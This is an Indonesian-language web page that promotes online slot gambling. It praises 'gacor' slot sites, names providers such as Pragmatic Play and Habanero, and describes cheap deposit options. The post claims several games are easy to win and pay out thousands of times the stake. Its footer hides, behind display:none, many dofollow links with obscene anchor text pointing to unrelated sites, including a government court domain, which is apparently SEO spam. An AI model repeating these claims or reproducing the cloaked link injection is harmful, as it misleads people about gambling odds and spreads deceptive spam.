<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan/?amp=1"><link rel="amphtml" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-296 single-format-standard wp-embed-responsive wp-theme-dusky-blog">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
		<header id="masthead" class="site-header">


	
	<!-- top-bar -->
	<div class="top-bar">
		<div class="container">
			<div class="top-wrapper">
				<div class="top-search"><form role="search" method="get" class="search-form" action="https://forcefactorreviewsnow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
				



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->
			</div>
		</div>
	</div>
	<!-- top-bar -->



	
		<div class="header-wrapper">
		<div class="container">
			<div class="site-header-wrapper">
				<div class="site-branding">
					
											
						<div class="site-identity">

															<div class="site-title">
									<a href="https://forcefactorreviewsnow.com/" rel="home" class="logo">Forcefactorreviewsnow</a>
								</div>
							

																						<div class="site-description">Mengenal Ragam Permainan di Agen Slot Online</div>
													</div>
					
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					<button id="nav-icon3" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						
  <span></span>
  <span></span>
  <span></span>
  <span></span>
					</button>
					<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-10032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10032"><a href="https://forcefactorreviewsnow.com/">Home</a></li>
<li id="menu-item-10033" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-10033"><a href="https://forcefactorreviewsnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10034"><a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-10035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10035"><a href="https://forcefactorreviewsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-10036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10036"><a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10037"><a href="https://forcefactorreviewsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10038"><a href="https://forcefactorreviewsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10039"><a href="https://forcefactorreviewsnow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10040"><a href="https://forcefactorreviewsnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div>
		</div>
		</div>
	</header><!-- #masthead -->

	

<div id="primary" class="inside-page content-area">
    <div class="container">
        <div class="main-wrapper">
                <section class="page-section full-width-view">
                    <div class="detail-content">

                                                    


<h1 class="page-title">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Pekaitan</h1>

<div class="single-post">
    


<div class="post-content">

    <div class="ihead info">
        <ul class="list-inline">
                         
                                <li class="post-date"><i class="icon-calendar"></i> <a
                    href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                </li>
            
                            
                <li class="post-author"><i class="icon-user"></i>
                    <a class="url fn n" href="https://forcefactorreviewsnow.com/author/admin/">
                                                                            <div class="author-image">
                                                            </div>
                                                admin                    </a>
                </li>
            
            </ul>


                            <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Pekaitan</span></span>                            </span>


                    
        
    </div>


                        
                            <div class="category"> 
                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                    </div>
            
        
         
        


    
                

    <article>
        
        <div class="inner-article-content">
        <p>Untuk Anda yang benar-benar di sini sangatlah puas dengan permainan slots pasti tidak ada kelirunya buat coba main di web slots gacor. Dengan Anda masuk dan main di site ini lantas tentunya dapat memperoleh banyak keuntungan. Dapat itu keuntungan materi dan non materi.</p>
<p>Untuk Anda yang hendak masuk di web-site ini tentunya  bukan sekedar langsung demikian saja. Di sini juga Anda pun butuh mengenal apa yang sudah ada di web ini maka dari itu waktu masuk didalamnya telah tidak ada rasa kesangsian kembali.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Mengenali perihal situs slots gacor</h2>
<p>Buat Anda yang benar-benar ingin ketahui lebih dalam perihal site ini pastilah dapat dalami apa sebagai data di web-site ini. Tapi, telah ketahui tak ada data apa di web ini serta silahkan baca berikut:</p>
<h2>1. Permainan yang gacor</h2>
<p>Untuk Anda yang pengin masuk dan main di site ini pastinya penting dimengerti kalau memanglah dengan masuk di site ini ada sangat banyak permainan yang gacor. Apa Anda telah mengetahui ada permainan apa di site ini dan berikut pembicaraannya:<br />
• Gates of Olympus<br />
• Sweet bonanza<br />
• Aztec Gems<br />
• Wild west gold<br />
Pasti di sini juga masih ada begitu banyak games yang bagus sekali buat Anda permainkan. Tetapi, bila memang mau games yang sangat gacor pasti memang games yang berada pada atas barusan yang sangat dianjurkan.</p>
<h2>2. Provider yang terpopuler</h2>
<p>Bukan cuma permainan jika dengan masuk dan main di website slots gacor pastilah dapat mendapati begitu banyak provider yang tenar. Namun betul-betul ada banyak yang belum mengetahui ada provider apa. Berikut merupakan provider yang terpopuler di blog ini:<br />
• Pragmatic play<br />
• Habanero<br />
• Spadegaming<br />
• Microgaming<br />
• CQ9<br />
Pastilah di site ini juga masih ada begitu banyak provider yang banyak sampai beberapa puluh provider. Tetapi, yang terpopuler di web ini memang provider yang ada pada atas barusan.</p>
<h2>3. Langkah deposit</h2>
<p>Setelah itu dengan masuk serta main di blog ini juga tentu Anda juga akan mendapat metoda deposit yang paling bermacam. Benar-benar dahulu untuk deposit di web-site ini cuma gunakan bank dan saat ini malah untuk deposit dapat memakai banyak sistem sebagaimana berikut:<br />
• Deposit lewat bank lokal seperti bank BCA, BNI, BRI, Berdikari, Danamon serta Panin Bank.<br />
• Deposit lewat e-wallet seperti Dana, Ovo, Go Pay dan LinkAja.<br />
• Deposit lewat pulsa melalui provider Telkomsel serta XL.</p>
<h2>4. Sedikitnya deposit yang murah</h2>
<p>Dengan Anda masuk dan main di site ini lantas pastilah tidak sekedar cara depositnya saja yang banyak. Sebab memang dengan gunakan site ini lantas dapat rasakan sedikitnya deposit yang paling murah.<br />
Tapi, telah ketahui belum berapakah jumlah deposit yang berada pada blog ini. Sudah pasti Anda sebagai pemain bisa deposit dengan nilai 10K saja. Pikirkan dengan nilai ini pastinya saat ini juga Anda juga dapat langsung main secara mudah.</p>
<h2>Mengetahui provider dalam web slots gacor</h2>
<p>Barangkali barusan di atas Anda telah sesaat mengenali mengenai provider yang ada pada situs slots gacor serta ini kali pastilah dapat mengenalinya lebih jauh kembali. Bahkan juga ini juga perlu dikerjakan buat Anda yang hendak masuk serta main di website ini. Ingin tahu apa sajakah? Yok baca lengkapnya:</p>
<h2><a href="https://forcefactorreviewsnow.com/">Situs slots gacor</a> &#8211; Pragmatic Play</h2>
<p>Buat Anda yang hendak masuk di site ini pastinya mesti kenalan dengan provider gacor yang berikut siapa kembali jika bukan Pragmatic play. Buat yang belum ketahui jika provider Pragmatic Play ini sebagai provider permainan yang paling berhasil di industri iGaming.</p>
<p>Bahkan juga provider ini juga didalamnya tawarkan permainan yang multi produk contohnya slots online, live kasino, judi bola, togel dan permainan online yang lain. Di mana ada semuanya games ini sebetulnya juga ada juga di seluruhnya pasar, bahasa dan mata uang yang dirapikan sama sesuai obyek.</p>
<p>Maka tentunya memanglah tidak aneh kalaupun provider pragmatic play ini benar-benar bisa berikan pengalaman yang paling imersif untuk beberapa pemainnya. Sampai betul-betul buat waktu ini juga tentu provider pragmatic ini udah sukses masuk dalam daftar provider slots gacor yang benar-benar mudah menang sebab pengabdiannya membikin permainan dicintai pemain.</p>
<h2>Situs slots gacor &#8211; Joker123</h2>
<p>Lantas dengan Anda masuk serta main di website ini juga akan kenalan dengan provider yang sangat menarik siapa kembali bila bukan Joker123. Untuk yang belum mengetahui jika provider Joker123 ini sebagai provider permainan slots yang amat gacor.</p>
<p>Sampai provider ini juga miliki sangat banyak permainan yang tentunya dapat melipur yang di-claim terpercaya dan terbaik di Indonesia. Di mana provider slots gacor satu ini benar-benar didalamnya menyediakan keringanan untuk banyak pencinta provider Joker123.</p>
<h2>Situs slots gacor &#8211; Habanero</h2>
<p>Lalu di site ini lantas pastilah Anda bakal berjumpa dengan provider yang sangat gacor siapa kembali jika bukan provider habanero. Buat yang belum ketahui jika provider Habanero ini yaitu provider yang siapkan permainan slots gacor terbaik.<br />
Kenapa? Pastilah sebab di provider gacor ini selalu meluncurkankan permainan terbaru yang pasti pasti mudah menang. Karena itu, pastinya ini benar-benar amat sesuai untuk ditempatkan saja ke daftar provider slots gacor yang gampang menang.</p>
<p>Dengan main di provider ini lantas pastinya Anda sebagai pemain di sini akan bisa memainkan dengan memanfaatkan gabungan waktu perputaran games slots ini. Di mana mesin slots yang ciamik dapat memberinya pengalaman terhebat buat banyak pemain.</p>
<h2>Situs slots gacor &#8211; PG Soft</h2>
<p>Saat Anda memilih untuk masuk dan main di web ini juga tentu segera bisa langsung turut masuk di provider gacor PG Soft. Dengan main di provider ini pastinya adalah provider slots online sah yang sediakan banyak games slots.<br />
Bahkan juga provider ini juga telah berumur lama yang sudah bekerja sejak 2018 lama waktunya. Karena itu, pasti tidaklah aneh kalaupun betul-betul provider PG Slots ini lantas bisa dikategorikan selaku kelompok games slots anyar.</p>
<p>Untuk yang ingin bermain di provider ini juga tentu gampang lantaran dapat dicapai di sebagian fitur seperti iOS, Android dan HTML5. Soal ini sudah pasti telah bisa memperlihatkan kalau ini yakni provider papan atas. Lumrah kalau banyak yang mau masuk serta main didalamnya.</p>
<h2>Situs slots gacor &#8211; Microgaming</h2>
<p>Di blog ini juga sudah pasti Anda segera bisa langsung memperoleh provider yang sangat gacor apalagi bila bukan provider Microgaming. Dapat di sebut jika provider Microgaming ini menyiapkan mekanisme yang disokong oleh service basis permainan online legendaris.</p>
<p>Sampai provider Microgaming ini lantas pertama kalinya membuat software kasino pertama mulai sejak 94. Alamiah saja jika benar-benar provider ini udah semakin lebih mempunyai pengalaman dalam membentuk games slots terbaik.</p>
<h2>Situs slots gacor &#8211; Spadegaming</h2>
<p>Saat Anda memastikan untuk masuk di blog ini juga pasti Anda akan selekasnya mendapati provider yang gacor adalah Spadegaming. Untuk Anda yang mau tahu jika provider Spadegaming ini adalah provider no 1 yang siapkan list game slots dengan spek SLOT4D terbaik.</p>
<p>Selanjutnya permainan slots Spadegaming ini juga kerap mendapati respond positif di mana selanjutnya calon kompetitior dunia sukses merajut kerja-sama dengan Spadegaming. Perihal ini sudah pasti sebab sudah bisa dibuktikan bisa memberinya hasil keuntungan yang paling besar.</p>
<p>Sehingga mulai saat ini pastilah Anda tak usah terasa ragu-ragu untuk coba peruntungan lewat provider Spadegaming. Dan yok seharusnya langsung coba untuk dapat memperoleh keuntungan yang memikat.</p>
<h2>Situs slots gacor &#8211; Slot88</h2>
<p>Untuk Anda yang masuk serta main di website ini juga terang Anda lantas dapat memperoleh provider yang paling kece adalah Slot88. Buat Anda yang mau ketahui jika provider SLOT88 ini merupakan arena bermain taruhan slots online.<br />
Di mana buat dapat taruhan dalam tempat ini sudah pasti sebagai pemain penting memakai uang kontan yang bisa dijangkau lewat handphone. Dalam provider ini juga banyak juga macam permainan seperti Sportsbooks, Slots, Poker dan Dominoqq.<br />
Juga semuanya juga juga tersohor dan udah bekerja bersama-sama dengan sponsor slots online termasyhur. Sampai di sini lantas sudah mempunyai lisensi international . Maka, tidaklah aneh kan bila memang ini yang amat disarankan.</p>
<h2>Teknik putuskan situs slots gacor yang sangat bisa dipercaya serta sah</h2>
<p>Buat Anda yang mempunyai hasrat main pada website slots gacor yakini cuma masuk di blog yang paling dapat dipercaya. Akan tetapi, apa sudah ketahui bagaimanakah cara cari web yang amat dapat dipercaya serta kalaupun tidak bisa baca berikut:</p>
<h2>Menegaskan otensitas dari situs slots gacor</h2>
<p>Saat sebelum Anda bakal main slots online, pastinya di sini penting yakini dahulu biar udah mendapat situs slots yang benar-benar paling dipercaya. Umumnya ini bisa diperoleh secara gampang lewat kabar yang dihimpun.<br />
Apa kabar itu bisanya mencakup tips pembayaran dari pemain yang awalnya pernah main di blognya. Apabila memang website ini mempunyai realitas, tersebut poin inti jika situs itu bisa dipercaya serta nomor satu.</p>
<h2>Punya bukti transfer kemenangan di website slots gacor</h2>
<p>Umumnya situs slots yang dapat dipercaya pastilah didalamnya betul-betul miliki transaksi didalamnya. Masalah ini pastinya untuk situs slots yang simpel maxwin telah bisa dibuktikan pastinya mempunyai anggota aktif yang kerap kerjakan withdraw atau deposit sehari-hari.<br />
Karena itu, pastinya Anda lantas dapat juga mohon bukti transfer yang berada di situs. Apabila memanglah webnya nyatanya memiliki argumen serta tak mau berikan realitas, pastilah Anda juga perlu menghindar blog ini.</p>
<h2>Winrate yang logis di web slots gacor</h2>
<p>Sebelum waktu main tentunya Anda lantas butuh cari dengan masuk di website slots online dengan menyaksikan rangking situs slots apa memang simpel maxwin. Serta umumnya pastinya site yang simpel maxwin ini dapat jadi salah satunya rujukan untuk Anda coba main.</p>
<h2>Games yang sangat gacor dalam website slots gacor</h2>
<p>Untuk Anda yang benar-benar ingin masuk serta main di website ini tentunya dapat coba permainan yang sangat gacor. Dengan begitu, untuk dapat raih kemenangan di website ini juga akan juga kian gampang. Akan tetapi, sudah ketahui belum apa games yang gacor serta yok baca berikut:</p>
<h2>Situs slots gacor &#8211; Sugar rush</h2>
<p>Permainan yang gacor pertama ini tiba dari provider pragmatic play adalah sugar rush yang paling disenangi banyak orang-orang. Dengan main di permainan ini juga sudah pasti pemain dapat peroleh gulungan yang dibuntel dengan jelly baby dan gummy bears.<br />
Juga games ini juga didalamnya mempunyai 7&#215;7 paylines buat dapat mencapai kemenangan secara mudah . Sehingga, memanglah tidaklah mengherankan kalaupun banyak yang menganjurkan permainan yang satu berikut.</p>
<h2>Situs slots gacor &#8211; Play Book of Golden Sands</h2>
<p>Kesempatan ini ada games yang gacor kembali dan berawal dari provider pragmatic play ialah Play Book of Golden Sands. Buat yang main di website ini juga sudah pasti Anda bakal rasakan bagaimana keadaan main dengan bertajuk mesir serta pengganda alam liar.<br />
Bahkan juga permainan ini juga ditambahkan dengan gulungan 6×3 dengan 729 metode menang Book of Golden Sands yang tibakan tiga juga lebih lambang yang bakal buka perputaran gratis yang memikat.</p>
<p>Di sini pula tentu saja ada ikon random jadi ikon teristimewa yang luas sampai bahkan juga tutupi seluruh gulungan. Dengan begitu, pastilah ini yang hendak dapat buka kunci kemenangan besar dalam permainan slots gacor Book of Golden Sands sampai 10.000x!</p>
<h2>Situs slots online &#8211; Wild Hop&amp;Drop</h2>
<p>Apabila Anda masuk di site ini lantas pastilah masihlah ada games gacor dari provider pragmatic play ialah Wild Hop&amp;Drop. Sampai permainan ini juga yang sampai kini telah jadi satu diantara games dengan peringkat ternama.<br />
Memanglah permainan ini masih di katakan ke permainan slots gacor terakhir, akan tetapi malah permainan ini punya penampakan yang demikian lux. Serta pastilah di permainan ini lantas ada juga 5 gulungan yang selanjutnya dipisah ke 4 lines.<br />
Dan games ini juga punyai lines sampai sejumlah 25. Lalu di permainan ini juga miliki spek menarik maka pemain juga akan dapat mendapati 100 spin dalam sekali set saja.</p>
<h2>Situs slots gacor &#8211; Queen of Gods</h2>
<p>Paling akhir di sini lantas pasti Anda dapat mendapati games yang paling gacor masih dari provider pragmatic play ialah Queen of Gods. Bahkan juga games ini juga dijagokan gampang sekali maxwin yang pasti akan memberi keuntungan.<br />
Akan halnya objek yang berada di permainan ini miliki objek yang mendapat ide dari Budaya Mesir Kuno. Bahkan juga di games ini juga udah membawa 5 gulungan dengan 3 baris akan tetapi dikasihkan 45672 langkah biar pemain dapat memenangkan dalam games ini.<br />
Dalam permainan ini juga sudah pasti miliki feature yang demikian menarik yakni feature Wild Scatters, 4 Jekpot, Gratis Spin Plus. Dengan begitu, pasti Anda lantas bisa pula dengan gampang memperoleh kemenangan optimal maka 5.000x taruhan.<br />
Demikianlah info menarik mengenai situs slots gacor serta kabar permainan yang paling gacor hingga dapat simpel bikin Anda menang.</p>
        </div>

          </article>

</div>




<div class="ifoot info">



    


    
        <div class="tags">
                    </div>
    


</div>



<div class="author-post clearfix">
                <div class="author-image">
            <a href="https://forcefactorreviewsnow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/></a>
        </div>
        <div class="author-details">
        <h4><a
            href="https://forcefactorreviewsnow.com/author/admin/">admin</a>
        </h4>
        <p></p>
    </div>
</div>

</div>                                                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-japah/" rel="prev">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Japah</a></div><div class="nav-next"><a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-tomia/" rel="next">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Tomia</a></div></div>
	</nav>                        
                    </div><!-- /.end of deatil-content -->

                    

<div class="related-posts">
              
        <h2 class="main-title">Related Articles</h2>          
        <div class="post-holder">
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark">
                                Agen Judi 3D Slots Gacor Terpercaya dengan Winrate Tinggi dan Jackpot Besar untuk Menang Maksimal                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/20/">January 20, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark">
                                Agen Judi 3D Slots Online Gacor Dengan RTP Tinggi Dan Bonus Harian yang Menguntungkan                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/19/">January 19, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark">
                                Agen Judi 3D Slots Gacor Terbaik untuk Pemula dan Pemain Profesional Dalam Dunia Perjudian Online                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/16/">January 16, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                                </div>
    </div>                </section> <!-- /.end of section -->

                <div class="sidebar">
<aside id="secondary" class="widget-area">
	<section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Situs Judi Online</h4><div class="textwidget custom-html-widget"></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>

        </div>
    </div>
</div>

    



	<footer id="colophon" class="site-footer">

		<div class="container">

			



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->

			<div class="site-info">
				<div class="display:none" style="display:none">
<a href="https://yizhonghu.com/publication/" rel="dofollow">KONTOL</a>
<a href="https://yizhonghu.com/publication/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://maielts.com/gallery-2/" rel="dofollow">KONTOL</a>
<a href="https://maielts.com/gallery-2/" rel="dofollow">NGENTOD</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">KONTOL</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">NGENTOD</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">KONTOL</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">NGENTOD</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">KONTOL</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">NGENTOD</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">https://euskaditoptravel.com/webcam-playa-santiago-deba/</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">KONTOL</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">https://kampuscki.com/instructor/95069</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">https://ahmadacademy.web6msserver.com/privacy-policy/</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">NGENTOT</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">https://www.pa-pekanbaru.go.id/informasi-pengadilan</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">KONTOL</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">https://amp2-pekanbaru-miototo.pages.dev/</a>
